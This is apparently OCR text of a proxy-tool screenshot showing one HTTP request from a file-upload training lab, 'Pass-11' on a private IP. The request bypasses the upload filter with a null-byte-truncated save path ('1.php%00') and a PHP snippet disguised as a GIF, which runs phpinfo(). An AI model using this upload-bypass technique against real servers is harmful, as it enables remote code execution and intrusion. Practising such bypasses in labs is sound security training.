 Pretty 原始 \n Actions
1 POST /Pass-11/index.php?save_path=../upload/1.php%00 HTTP/1.1
2 Host: 192.168.91.134
3 Content-Length: 309
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.91.134
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxdZE1uJGib0URz9g
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.66 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.91.134/Pass-11/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryxdZE1uJGib0URz9g
16 Content-Disposition: form-data; name="upload_file"; filename="test .gif"
17 Content-Type: image/gif
18
19 <?php
20 phpinfo();
21 ?>
22 ------WebKitFormBoundaryxdZE1uJGib0URz9g
23 Content-Disposition: form-data; name="submit"
24
25 □□
26 ------WebKitFormBoundaryxdZE1uJGib0URz9g--